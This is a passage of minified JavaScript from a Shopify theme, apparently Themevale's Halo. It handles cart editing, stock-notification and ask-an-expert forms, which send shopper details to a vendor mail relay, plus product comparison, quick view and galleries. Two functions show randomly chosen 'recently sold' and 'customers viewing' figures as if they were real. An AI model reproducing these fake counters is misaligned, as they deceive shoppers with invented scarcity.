a=e("[data-template-cart-edit]"),o=e(t.target).parents(".product-edit-item"),s=parseInt(a.attr("data-count")),r=o.clone().removeClass("product-edit-itemFirst");cloneProductId=r.attr("id")+s,r.attr("id",cloneProductId),console.log(cloneProductId),i.updateClonedProductAttributes(r,s),r.insertAfter(o),s+=1,a.attr("data-count",s)}),a.on("click","[data-edit-cart-remove]",t=>{t.preventDefault(),t.stopPropagation(),e(t.target).parents(".product-edit-item").remove()})},updateClonedProductAttributes:function(t,a){var o=e(".shopify-product-form",t),i=o.attr("id");o.attr("id",i+a),e(".product-form__radio",t).each((t,o)=>{var i=e(o),s=i.next(),r=s.attr("for")+a,n=i.attr("name");s.attr("for",r),i.attr({id:r,name:n+a})})},addAllItemCartEdit:function(){a.on("click","#add-all-to-cart",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget),s=e("[data-template-cart-edit]"),r=s.find(".product-edit-item.isChecked");s.attr("data-cart-update-id"),productLine=s.data("line"),r.length>0?(o.addClass("is-loading"),Shopify.removeItem(productLine,a=>{if(!e.isEmptyObject(a)){var s=[];r.each((t,a)=>{var o,i=e(a),r=i.find('input[name="id"]').val(),n=parseInt(i.find('input[name="quantity"]').val());s.push((o={type:"post",url:window.routes.root+"/cart/add.js",data:"quantity="+n+"&id="+r,dataType:"json",async:!1},e.ajax(o)))}),s.length>0&&e.when.apply(e,s).done(e=>{setTimeout(function(){o.removeClass("is-loading")},1e3),Shopify.getCart(e=>{t.removeClass("edit-cart-show"),t.hasClass("template-cart")?i.updateCart(e):t.hasClass("cart-modal-show")||t.hasClass("cart-sidebar-show")&&i.updateSidebarCart(e)})})}})):alert(window.variantStrings.addToCart_message)})},initNotifyInStock:function(){a.on("click","[data-open-notify-popup]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockPopup(a)}),a.on("click","[data-close-notify-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("notify-me-show")}),a.on("click",a=>{t.hasClass("notify-me-show")&&0===e(a.target).closest("[data-open-notify-popup]").length&&0===e(a.target).closest("[data-notify-popup]").length&&t.removeClass("notify-me-show")}),a.on("click","[data-form-notify]",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.notifyInStockAction(a)})},notifyInStockPopup:function(a){var o,i=a.parents(".product-item"),s=i.find(".card-title").data("product-title"),r=i.find(".card-title").data("product-url"),n=e("[data-notify-popup]");o=a.hasClass("is-notify-me")?i.find(".card-swatch .swatch-label.is-active").attr("title"):a.data("variant-id"),n.find('[name="halo-notify-product-title"]').val(e.trim(s)),n.find('[name="halo-notify-product-link"]').val(r),o&&n.find('[name="halo-notify-product-variant"]').val(o),t.addClass("notify-me-show")},notifyInStockAction:function(t){var a,o=!0,s=t.parents(".halo-notifyMe"),r=s.find(".notifyMe-form"),n=s.find(".notifyMe-text"),l=s.find('input[name="email"]').val();if(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/.test(l)&&l?(s.find(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(s.find(".form-field").removeClass("form-field--success").addClass("form-field--error"),o=!1,a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.notify_me.error+"</p></div>",n.html(a).show()),o){var d=s.find('[name="halo-notify-product-site"]').val(),c=s.find('[name="halo-notify-product-site-url"]').val(),p=window.notify_me.mail,u=window.notify_me.subject,h=window.notify_me.label,m=s.find('[name="halo-notify-product-title"]').val(),f=s.find('[name="halo-notify-product-link"]').val(),v=s.find('[name="halo-notify-product-variant"]').val(),g='<div style="margin:30px auto;width:650px;border:10px solid #f7f7f7"><div style="border:1px solid #dedede">                        <h2 style="margin: 0; padding:20px 20px 20px;background:#f7f7f7;color:#555;font-size:2em;text-align:center;">'+u+"</h2>";g+='<table style="margin:0px 0 0;padding:30px 30px 30px;line-height:1.7em">                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product Name: </strong> '+m+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Product URL: </strong> '+f+'</td></tr>                          <tr><td style="padding: 5px 25px 5px 0;"><strong>Email Request: </strong> '+l+"</td></tr>                          "+(""!=v?'<tr><td style="padding: 5px 25px 5px 0;"><strong>Product Variant: </strong>'+v+"</td></tr>":"")+"                       </table>",g+='<a href="'+c+'" style="display:block;padding:30px 0;background:#484848;color:#fff;text-decoration:none;text-align:center;text-transform:uppercase">&nbsp;'+d+"&nbsp;</a>";var w={api:"i_send_mail",subject:u,email:p,from_name:h,email_from:l,message:g+="</div></div>"};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",w,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.notify_me.success+"</p></div>",i.resetForm(r)),n.html(a).show()},"json")}},initAskAnExpert:function(){a.on("click","[data-open-ask-an-expert]",a=>{a.preventDefault(),a.stopPropagation();var o,i=e("[data-ask-an-expert-popup]").find(".halo-popup-content");if(t.hasClass("template-product")){var s=e(".productView").data("product-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else if(t.hasClass("quick-view-show")){var s=e(".halo-quickView").data("product-quickview-handle");o=window.routes.root+"/products/"+s+"?view=ajax_ask_an_expert"}else o=window.routes.root+"/search?view=ajax_ask_an_expert";e.ajax({type:"get",url:o,beforeSend:function(){i.empty()},success:function(e){i.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("ask-an-expert-show")}})}),a.on("click","#halo-ask-an-expert-button",t=>{t.preventDefault(),t.stopPropagation();var a=e(t.currentTarget);i.askAnExpertAction(a)}),a.on("click","[data-close-ask-an-expert]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("ask-an-expert-show")}),a.on("click",a=>{t.hasClass("ask-an-expert-show")&&0===e(a.target).closest("[data-open-ask-an-expert]").length&&0===e(a.target).closest("#halo-ask-an-expert-popup").length&&t.removeClass("ask-an-expert-show")})},askAnExpertAction:function(t){var a,o=!0,s=t.parents(".halo-ask-an-expert"),r=s.find(".halo-ask-an-expert-form"),n=s.find(".message"),l=s.find('input[name="askAnExpertMail"]').val(),d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(e("input[required], textarea[required]",r).each((t,i)=>{e.trim(e(i).val())?(e(i).parent(".form-field").removeClass("form-field--error").addClass("form-field--success"),n.html("").hide()):(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_2+"</p></div>",n.html(a).show(),o=!1),"askAnExpertMail"!=e(i).attr("name")||d.test(l)||(e(i).parent(".form-field").removeClass("form-field--success").addClass("form-field--error"),a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+window.ask_an_expert.error_1+"</p></div>",n.html(a).show(),o=!1)}),o){var c=window.ask_an_expert.mail,p=window.ask_an_expert.subject,u=window.ask_an_expert.label,h=s.find('[name="askAnExpertName"]').val(),m=s.find('[name="askAnExpertPhone"]').val(),f=s.find("input[name=askAnExpertRadioFirst]:checked").val(),v=s.find("input[name=askAnExpertRadioSecond]:checked").val(),g=s.find('[name="askAnExpertMessag"]').val(),w="<div style='border: 1px solid #e6e6e6;padding: 30px;max-width: 500px;margin: 0 auto;'>                                    <h2 style='margin-top:0;margin-bottom:30px;color: #000000;'>"+p+"</h2>                                    <p style='border-bottom: 1px solid #e6e6e6;padding-bottom: 23px;margin-bottom:25px;color: #000000;'>You received a new message from your online store's ask an expert form.</p>                                    <table style='width:100%;'>";if(s.hasClass("has-product")){var b=s.find('[name="halo-product-title"]').val(),C=s.find('[name="halo-product-link"]').val();w+="<tr>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;width:50%;'>                                        <img style='width: 100px' src='https:"+s.find('[name="halo-product-image"]').val().trim()+"' alt='"+b+"' title='"+b+"'>                                    </td>                                    <td style='border-bottom: 1px solid #e6e6e6;padding-bottom: 25px;margin-bottom:25px;'>                                        <a href='"+C+"'>"+b+"</a>                                    </td>                                </tr>"}w+="<tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_name+": </strong></td><td>"+h+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_mail+": </strong></td><td>"+l+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_phone+": </strong></td><td>"+m+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio1+" </strong></td><td>"+f+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.type_radio2+": </strong></td><td>"+v+"</td></tr>                            <tr><td style='padding-right: 10px;vertical-align: top;width:50%;'><strong>"+window.ask_an_expert.customer_message+"? </strong></td><td>"+g+"</td></tr>                        </table></div>";var k={api:"i_send_mail",subject:p,email:c,from_name:u,email_from:l,message:w};e.post("https://themevale.net/tools/sendmail/quotecart/sendmail.php",k,e=>{"error"==e.type?a='<div class="alertBox alertBox--error"><p class="alertBox-message">'+e.text+"</p></div>":(a='<div class="alertBox alertBox--success"><p class="alertBox-message">'+window.ask_an_expert.success+"</p></div>",i.resetForm(r),r.hide()),n.html(a).show()},"json")}},resetForm:function(t){e(".form-field",t).removeClass("form-field--success form-field--error"),e("input[type=email], input[type=text], textarea",t).val("")},initCompareProduct:function(){var o=e("[data-compare-link]");window.compare.show&&(i.setLocalStorageProductForCompare(o),i.setAddorRemoveProductForCompare(o),i.setProductForCompare(),a.on("click","[data-close-compare-product-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("compare-product-show")}),a.on("click",a=>{t.hasClass("compare-product-show")&&0===e(a.target).closest("[data-compare-link]").length&&0===e(a.target).closest("[data-compare-product-popup]").length&&t.removeClass("compare-product-show")}))},setLocalStorageProductForCompare:function(t){var a=JSON.parse(localStorage.getItem("compareItem")),o=e("[data-product-compare-handle]");null!==a&&o.length>0&&(o.each((t,o)=>{var i=e(o),s=i.data("product-compare-handle");a.indexOf(s)>=0?(i.find(".compare-icon").addClass("is-checked"),i.find(".text").text(window.compare.added),i.find("input").prop("checked",!0)):(i.find(".compare-icon").removeClass("is-checked"),i.find(".text").text(window.compare.add),i.find("input").prop("checked",!1))}),i.updateCounterCompare(t))},setAddorRemoveProductForCompare:function(t){a.on("change","[data-product-compare] input",a=>{var o=e(a.currentTarget),s=o.parents(".card-compare"),r=o.val(),n=JSON.parse(localStorage.getItem("compareItem"));n=i.uniqueArray(n),a.currentTarget.checked?(s.find(".compare-icon").addClass("is-checked"),s.find(".text").text(window.compare.added),s.find("input").prop("checked",!0),i.incrementCounterCompare(n,r,t)):(s.find(".compare-icon").removeClass("is-checked"),s.find(".text").text(window.compare.add),s.find("input").prop("checked",!1),i.decrementCounterCompare(n,r,t))})},setProductForCompare:function(){a.on("click","[data-compare-link]",e=>{e.preventDefault(),e.stopPropagation();var t=JSON.parse(localStorage.getItem("compareItem"));if(t.length<=1)return alert(window.compare.message),!1;i.updateContentCompareProduct(t)}),a.on("click","[data-compare-remove]",a=>{a.preventDefault(),a.stopPropagation();var o=e(a.currentTarget).data("compare-item"),s=e("[data-compare-product-popup] .compareTable"),r=s.find('.compareTable-row[data-product-compare-id="'+o+'"]'),n=r.data("compare-product-handle");if(1==s.find("tbody .compareTable-row").length){r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c)),t.removeClass("compare-product-show")}else{r.remove();var l=JSON.parse(localStorage.getItem("compareItem")),d=l.indexOf(n),c=e("[data-compare-link]");d>-1&&(l.splice(d,1),l=i.uniqueArray(l),localStorage.setItem("compareItem",JSON.stringify(l)),i.setLocalStorageProductForCompare(c),i.updateCounterCompare(c))}})},updateCounterCompare:function(e){var t=JSON.parse(localStorage.getItem("compareItem"));t.length>1?(e.parent().addClass("is-show"),e.find("span.countPill").html(t.length)):e.parent().removeClass("is-show")},uniqueArray:function(t){var a=[];return e.each(t,function(t,o){-1==e.inArray(o,a)&&a.push(o)}),a},incrementCounterCompare:function(e,t,a){e.indexOf(t),e.push(t),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a)},decrementCounterCompare:function(e,t,a){let o=e.indexOf(t);o>-1&&(e.splice(o,1),e=i.uniqueArray(e),localStorage.setItem("compareItem",JSON.stringify(e)),i.updateCounterCompare(a))},updateContentCompareProduct:function(a){var o=e("[data-compare-product-popup]").find(".compareTable");o.find("tbody").empty(),e.ajax({type:"get",url:window.routes.root+"/collections/all",cache:!1,data:{view:"ajax_product_card_compare",constraint:`limit=${a.length}+sectionId=list-compare+list_handle=`+encodeURIComponent(a)},beforeSend:function(){},success:function(e){o.find("tbody").append(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){t.addClass("compare-product-show")}})},initProductView:function(e){i.productImageGallery(e),i.productLastSoldOut(e),i.productCustomerViewing(e),i.productCountdown(e),i.productSizeChart(e),i.productCustomCursor(e),i.productVideoGallery(e),i.initVariantImageGroup(e,window.variant_image_group)},initQuickView:function(){let o=!0;a.on("click","[data-open-quick-view-popup]",t=>{if(t.preventDefault(),t.stopPropagation(),o){o=!1;let a=document.querySelector(".halo-quick-view-popup"),s=a.dataset.urlStyleProduct,r=a.dataset.urlStyleQuickView,n=a.dataset.urlVariantsQuickView;document.body.matches(".qs3-loaded")||i.buildStyleSheet(s,a),i.buildStyleSheet(r,a),i.buildScript(n),document.body.classList.add("qv-loaded"),document.body.matches(".sortable-loader")||(document.body.classList.add("sortable-loader"),i.buildScript("https://cdn.jsdelivr.net/npm/sortablejs@latest/Sortable.min.js"))}var l=e(t.currentTarget).data("product-handle");i.updateContentQuickView(l)}),a.on("click","[data-close-quick-view-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quick-view-show")}),e(".background-overlay").off("click.closeQuickView").on("click.closeQuickView",e=>{!t.hasClass("quick-view-show")||t.hasClass("cart-sidebar-show")||t.hasClass("ask-an-expert-show")||t.hasClass("size-chart-show")||t.hasClass("compare-color-show")||t.hasClass("term-condition-show")||t.removeClass("quick-view-show")})},updateContentQuickView:function(a){var o=e("[data-quick-view-popup]"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_view",beforeSend:function(){s.empty(),e("#halo-quickshop-popup-option-3").find(".halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){alert(e.parseJSON(t.responseText).description)},complete:function(){var s=o.find(".quickView");let r=e(".halo-popup-content .halo-compare-color-popup li.item"),n=e(".halo-popup-content .halo-compare-color-popup #sortTableList"),l=e(".halo-popup-content .halo-compare-color-popup"),d=e(".halo-popup-content .halo-size-chart-popup");if(i.productImageGallery(s),i.productLastSoldOut(s),i.productCustomerViewing(s),i.productCountdown(s),i.productSizeChart(s),i.setProductForWishlist(a),i.initVariantImageGroup(s,window.variant_image_group_quick_view),t.addClass("quick-view-show"),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),n.attr("id","quickViewSortTableList"),r.each((t,a)=>{let o=e(a).find(".swatch-compare-color-option"),i=e(a).find(".swatch-compare-color-label"),s=o.attr("id");o.attr("id",`quickView-${s}`).attr("name",`quickView-${s}`),i.attr("for",`quickView-${s}`)}),l.attr("id","quickView-halo-compare-color-popup"),d.attr("id","quickView-halo-size-chart-popup"),e(".halo-productView .addthis_inline_share_toolbox").length){var c=e(".halo-productView .addthis_inline_share_toolbox").html();e(".halo-popup-content .share-button__button").click(function(){e(".halo-popup-content .addthis_inline_share_toolbox").append(c)})}let p=document.getElementById("quickViewSortTableList"),u=e(".halo-popup-content .halo-compareColors-image");if(window.innerWidth>=1025&&p?new Sortable(p,{animation:150}):u.on("click",".item",t=>{t.preventDefault();var a=`swatch-compare-color-${t.currentTarget.classList[1].replace("item-","")}`;e(document.getElementById(a)).trigger("click")}),window.review.show_quick_view&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}})},productImageGallery:function(a){var s=a.find(".productView-nav"),r=a.find('.productView-for:not(".mobile")'),n=a.find(".productView-for.mobile");if(!r.hasClass("slick-initialized")&&!s.hasClass("slick-initialized")){let l=s.data("arrows-desk"),d=s.data("arrows-mobi"),c=s.data("counter-mobi"),p=s.data("media-count"),u=parseInt(r.data("max-thumbnail-to-show")),h,m,f;f=s.hasClass("productView-nav-gallery")?Math.round(p/2):p,f=s.hasClass("productView-horizontal-tabs")&&2==p?1:p;let v=`<div class="slick-counter">
                    <span class="slick-counter--current">1</span>
                    <span aria-hidden="true">/</span>
                    <span class="slick-counter--total">`+f+`</span>
                </div>`;if(s.on("init",()=>{window.innerWidth<768&&c&&"false"==variant_image_group&&(clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3),s.on("reInit afterChange",function(e,t,a,o){s.find(".slick-counter--current").text((a||0)+1)}))}),s.on("reInit",()=>{clearTimeout(g),g=setTimeout(()=>{s.append(v)},1e3)}),m=!s.closest(".productView").is(".layout-4")&&r,s.hasClass("productView-nav-gallery")){var g,w=a.find(".productView-nav.productView-nav-gallery"),b=w.data("media-count"),C=2,k=2;1==b&&(C=1,k=1),2==b&&(C=2,k=1),w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else if(s.hasClass("productView-horizontal-tabs")){var w=a.find(".productView-nav.productView-horizontal-tabs"),C=2,k=1;w.slick({dots:!0,rows:k,arrows:l,infinite:!0,slidesPerRow:1,slidesToShow:C,focusOnSelect:!1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:767,settings:{arrows:d}}]})}else!s.is(".style-2, .style-3")||window.innerWidth<768?(s.slick({fade:!0,dots:!1,arrows:l,infinite:!0,slidesToShow:1,slidesToScroll:1,asNavFor:m,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:768,settings:{arrows:d}}]}),h=s):h=!1;if(a.hasClass("layout-1")||a.hasClass("layout-2")?(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,verticalSwiping:!1,rtl:window.rtl_slick}}]})):a.hasClass("layout-3")&&(r.on("init",(e,t)=>{r.find(".animated-loading").removeClass("animated-loading")}),r.slick({slidesToShow:u,slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,focusOnSelect:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}}]})),n.on("init",(e,t)=>{n.find(".animated-loading").removeClass("animated-loading")}),n.slick({slidesToShow:parseInt(n.data("max-thumbnail-to-show")),slidesToScroll:1,asNavFor:h,arrows:!0,dots:!1,draggable:!1,adaptiveHeight:!1,focusOnSelect:!0,vertical:!0,verticalSwiping:!0,infinite:!0,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1600,settings:{slidesToShow:u>3?u-1:u,slidesToScroll:1}},{breakpoint:1280,settings:{vertical:!1,verticalSwiping:!1}},{breakpoint:767,settings:{slidesToShow:2.2,slidesToScroll:1,vertical:!1,verticalSwiping:!1}}]}),a.hasClass("layout-1")||a.hasClass("layout-2")){var y=r.outerHeight(),$=(s.outerHeight()-y)/2,S=$+80;o.width()>1279?r.find(".slick-arrow").length>0?(r.parent().addClass("arrows-visible"),r.parent().css("top",$)):(r.parent().addClass("arrows-disable"),r.parent().css("top",S)):r.find(".slick-arrow").length>0?r.parent().css("top","unset"):r.parent().css("top",S)}if(s.find("[data-youtube]").length>0){if(void 0===window.onYouTubeIframeAPIReady){window.onYouTubeIframeAPIReady=i.initYoutubeCarousel.bind(window,s);let x=document.createElement("script");x.src="https://www.youtube.com/player_api";let _=document.getElementsByTagName("script")[0];_.parentNode.insertBefore(x,_)}else i.initYoutubeCarousel(s)}s.find("[data-vimeo]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"pause",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")}),s.on("afterChange",(t,a)=>{var o,i,s;i=(o=e(a.$slider).find(".slick-current")).find("iframe").get(0),s={method:"play",value:"true"},void 0!=i&&i.contentWindow.postMessage(JSON.stringify(s),"*")})),s.find("[data-mp4]").length>0&&(s.on("beforeChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.pause()}),s.on("afterChange",(t,a)=>{var o,i;void 0!=(i=(o=e(a.$slider).find(".slick-current")).find("video").get(0))&&i.play()}))}var T=a.find("[data-fancybox]");if(T.length>0&&T.fancybox({buttons:["zoom","share","slideShow","fullScreen","thumbs","close"],loop:!0,thumbs:{autoStart:!0}}),t.hasClass("template-product")){if(a.closest(".quickView").length)return;var q=a.find("[data-zoom-image]");o.width()>1024&&q.each((t,a)=>{var i=e(a);o.width()>1024?i.zoom({url:i.attr("data-zoom-image"),touch:!1}):i.trigger("zoom.destroy")})}o.on("resize",()=>{(a.hasClass("layout-1")||a.hasClass("layout-2"))&&(o.width()>1279?setTimeout(()=>{if(r.find(".slick-arrow").length>0){var e=r.outerHeight(),t=s.outerHeight();r.parent().addClass("arrows-visible"),r.parent().css("top",(t-e)/2)}else r.parent().addClass("arrows-disable")},200):setTimeout(()=>{r.find(".slick-arrow").length>0&&r.parent().css("top","unset")},200))})},productVideoGallery:function(a){let i=a.find("[data-video-thumbnail]"),s=i.length,r=e(".productView-video").length;if(s){let n=a.find(".productView-image-wrapper"),l=e("[data-popup-video]"),d=a.find(".productView-nav"),c=n.offset().top+n.outerHeight();r&&t.addClass("has-product-video"),o.on("scroll",o=>{let i=e(o.currentTarget),s=a.find(".slick-current .productView-video"),r=s.data("type"),n=s.data("video-url");if(void 0!=n){if(i.scrollTop()>c){if(!l.is(".is-show")){let p=d.find(".slick-slide.slick-active").data("youtube-player"),u=parseInt(p.getCurrentTime()),h=`<div class="fluid-width-video-wrapper" style="padding-top: 56.24999999999999%">
                                                    ${"youtube"==r?`<iframe
                                                            id="player"
                                                            type="text/html"
                                                            width="100%"
                                                            frameborder="0"
                                                            webkitAllowFullScreen
                                                            mozallowfullscreen
                                                            allowFullScreen
                                                            src="https://www.youtube.com/embed/${n}?autoplay=1&mute=1&start=${u}">
                                                        </iframe>`:`<iframe 
                                                            src="https://player.vimeo.com/video/${n}?autoplay=1&mute=1" 
                                                            class="js-vimeo" 
                                                            allow="autoplay; 
                                                            encrypted-media" 
                                                            webkitallowfullscreen 
                                                            mozallowfullscreen 
                                                            allowfullscreen">
                                                        </iframe>`}
                                                </div>`;l.addClass("is-show"),l.find(".halo-popup-content").html(h),t.addClass("video-show product-video-show"),p.pauseVideo()}}else{let m=d.find(".slick-slide.slick-active").data("youtube-player");l.removeClass("is-show"),l.find(".halo-popup-content").empty(),t.removeClass("video-show product-video-show"),m.playVideo()}}})}},initVariantImageGroup:function(t,o=!1){if(o){var i=t.find("[data-filter]:checked"),s=t.find(".productView-for"),r=t.find(".productView-nav");if(i.length>0){var n=i.data("filter");void 0!==n&&(r.slick("slickUnfilter"),s.slick("slickUnfilter"),r.find(n).length&&s.find(n).length&&(r.slick("slickFilter",n).slick("refresh"),s.slick("slickFilter",n).slick("refresh")))}a.on("change","input[data-filter]",t=>{var a=e(t.currentTarget).data("filter");r.find(".slick-counter").remove(),r.slick("slickUnfilter"),s.slick("slickUnfilter"),void 0!==a&&r.find(a).length&&s.find(a).length&&(r.slick("slickFilter",a).slick("refresh"),s.slick("slickFilter",a).slick("refresh"))})}},initYoutubeCarousel:function(t){t.each((t,a)=>{let o=e(a);o.find("[data-youtube]").length>0&&(o.addClass("slick-slider--video"),i.initYoutubeCarouselEvent(a))})},initYoutubeCarouselEvent:function(t){var o=e(t),i=o.find("[data-youtube]");function s(t){e(t.target.getIframe()).closest(".slick-slide").data("youtube-player",t.target),setTimeout(function(){e(t.target.getIframe()).closest(".slick-slide").hasClass("slick-active")&&(o.slick("slickPause"),t.target.playVideo())},200)}function r(e){e.data===YT.PlayerState.PLAYING&&o.slick("slickPause"),e.data===YT.PlayerState.ENDED&&o.slick("slickNext")}function n(){i.each((t,a)=>{let o=e(a),i=`youtube_player_${Math.floor(100*Math.random())}`;o.attr("id",i),new YT.Player(i,{host:"http://www.youtube.com",videoId:o.data("youtube"),wmode:"transparent",playerVars:{autoplay:0,controls:0,disablekb:1,enablejsapi:1,fs:0,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,wmode:"transparent"},events:{onReady:s,onStateChange:r}})})}function l(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(e.stopVideo(),o.removeClass("slick-slider--playvideo"))}function d(){let e=o.find(".slick-slide.slick-active").data("youtube-player");e&&(o.slick("slickPause"),o.addClass("slick-slider--playvideo"),e.playVideo())}o.hasClass("slick-initialized")&&n(o,i),a.on("init",o,n),a.on("beforeChange",o,l),a.on("afterChange",o,d)},productSizeChart:function(o){window.sizeChart=function(){o.find("[data-open-size-chart-popup]").on("click",t=>{t.preventDefault(),t.stopPropagation(),document.body.classList.add("size-chart-show"),document.body.classList.contains("quick-view-show")?e(".halo-popup-content .halo-size-chart-popup").addClass("is-show"):e("#MainContent .halo-size-chart-popup").addClass("is-show")}),a.on("click","[data-close-size-chart-popup]",()=>{t.removeClass("size-chart-show"),e(".halo-size-chart-popup").removeClass("is-show")}),a.on("click",a=>{t.hasClass("size-chart-show")&&0===e(a.target).closest("[data-open-size-chart-popup]").length&&0===e(a.target).closest("[data-size-chart-popup]").length&&t.removeClass("size-chart-show")})};var i=document.body.classList.contains("quick-view-show"),s=e(".halo-productView .productView-sizeChart").length;document.body.classList.contains("template-product")?!i&&s?window.sizeChart():i&&0===s&&window.sizeChart():window.sizeChart()},productLastSoldOut:function(e){var t=e.find("[data-sold-out-product]");if(t.length>0){var a=t.data("item").toString().split(","),o=Math.floor(Math.random()*a.length),i=t.data("hours").toString().split(","),s=Math.floor(Math.random()*i.length);t.find("[data-sold-out-number]").text(a[o]),t.find("[data-sold-out-hours]").text(i[s]),t.show()}},productCustomerViewing:function(e){var t=e.find("[data-customer-view]");if(t.length>0){var a=JSON.parse("["+t.data("customer-view")+"]"),o=1e3*parseInt(t.data("customer-view-time"));setInterval(function(){var e=Math.floor(Math.random()*a.length);t.find(".text").text(window.customer_view.text.replace("[number]",a[e]))},o)}},productCountdown:function(e){var t=e.find("[data-countdown-id]"),a=t.data("countdown"),o=new Date(a).getTime(),i=window.countdown.text;if(t.length>0)var s=setInterval(function(){var e=new Date().getTime(),a=o-e;if(a<0)clearInterval(s),t.remove();else{var r,n=Math.floor(a/864e5),l=Math.floor(a%864e5/36e5),d=Math.floor(a%36e5/6e4),c=Math.floor(a%6e4/1e3);r=t.is(".style-2, .style-3")?'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day_2+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour_2+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min_2+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec_2+"</span></span>":'<span class="text"><span>'+i+'</span></span><span class="num">'+n+"<span>"+window.countdown.day+'</span></span>                                <span class="num">'+l+"<span>"+window.countdown.hour+'</span></span>                                <span class="num">'+d+"<span>"+window.countdown.min+'</span></span>                                <span class="num">'+c+"<span>"+window.countdown.sec+"</span></span>",t.html(r),t.addClass("show")}},1e3)},productCustomCursor:function(t){if(0==e(".cursor-wrapper").length)return;let{Back:a}=window;this.cursorWrapper=document.querySelector(".cursor-wrapper"),this.innerCursor=document.querySelector(".custom-cursor__inner"),this.outerCursor=document.querySelector(".custom-cursor__outer"),this.cursorWrapperBox=this.cursorWrapper.getBoundingClientRect(),this.innerCursorBox=this.innerCursor.getBoundingClientRect(),this.outerCursorBox=this.outerCursor.getBoundingClientRect(),document.addEventListener("mousemove",e=>{this.clientX=e.clientX,this.clientY=e.clientY});let 